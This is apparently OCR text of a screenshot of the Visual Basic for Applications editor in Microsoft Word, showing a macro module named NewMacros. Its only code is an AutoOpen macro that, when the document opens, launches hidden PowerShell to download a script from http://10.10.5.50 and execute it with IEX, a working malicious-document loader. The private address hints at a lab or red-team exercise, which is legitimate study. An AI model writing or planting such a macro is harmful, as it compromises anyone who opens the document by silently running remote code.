 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 6, Col 110
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Document1 - NewMacros (Code)
(General) AutoOpen
Sub AutoOpen()
Dim Shell As Object
Set Shell = CreateObject("wscript.shell")
Shell.Run "powershell -nop -w hidden -c ""IEX ((new-object net.webclient).downloadstring('http://10.10.5.50:80/a'))"""
End Sub